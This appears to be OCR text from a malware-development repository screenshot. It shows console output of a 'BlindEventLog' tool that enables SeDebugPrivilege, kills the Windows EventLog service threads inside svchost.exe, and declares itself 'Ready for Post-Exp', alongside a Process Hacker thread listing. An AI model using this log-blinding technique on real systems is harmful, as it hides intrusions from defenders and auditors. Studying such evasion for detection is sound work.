 C:\Users\HP\Desktop\Windows\MaldevTechniques\3.Evasions\BlindEventLog>.\x64\Release\BlindEventLog.exe
[+] SeDebugPrivilege Enabled!
[*] Targeting svchost.exe hosting eventlog service with PID: 21168
[+] EventLog Thread FOUND: TID -> 24812 Terminated!
[+] EventLog Thread FOUND: TID -> 5812 Terminated!
[+] EventLog Thread FOUND: TID -> 25424 Terminated!
[+] EventLog Thread FOUND: TID -> 26328 Terminated!
[+] Ready for Post-Exp :)
C:\Users\HP\Desktop\Windows\MaldevTechniques\3.Evasions\BlindEventLog>
Process Hacker [SOUMYANIL\HP]+ (Administrator)
Hacker View Tools Users Help
svchost.exe (21168) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles Services
TID CPU Cycles delta Start address Priority Service
20696 svchost.exe+0x5080 Normal
18740 ntdll.dll!TpReleaseCleanupGroup... Normal
16824 ntdll.dll!TpReleaseCleanupGroup... Normal
8212 ntdll.dll!TpReleaseCleanupGroup... Normal
3064 ntdll.dll!TpReleaseCleanupGroup... Normal